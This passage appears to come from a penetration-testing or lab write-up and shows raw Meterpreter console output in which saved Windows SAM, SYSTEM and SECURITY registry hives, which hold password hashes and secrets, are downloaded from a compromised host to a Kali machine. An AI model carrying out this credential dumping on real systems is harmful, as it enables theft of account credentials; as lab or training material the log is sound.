 [*] Completed  : system.save -> /home/kali/tg/14-sunday/system.save
meterpreter > download sam.save
[*] Downloading: sam.save -> /home/kali/tg/14-sunday/sam.save
[*] Downloaded 32.00 KiB of 32.00 KiB (100.0%): sam.save -> /home/kali/tg/14-sunday/sam.save
[*] Completed  : sam.save -> /home/kali/tg/14-sunday/sam.save
meterpreter > download security.save
[*] Downloading: security.save -> /home/kali/tg/14-sunday/security.save
[*] Downloaded 32.00 KiB of 32.00 KiB (100.0%): security.save -> /home/kali/tg/14-sunday/security.save
[*] Completed  : security.save -> /home/kali/tg/14-sunday/security.save
meterpreter >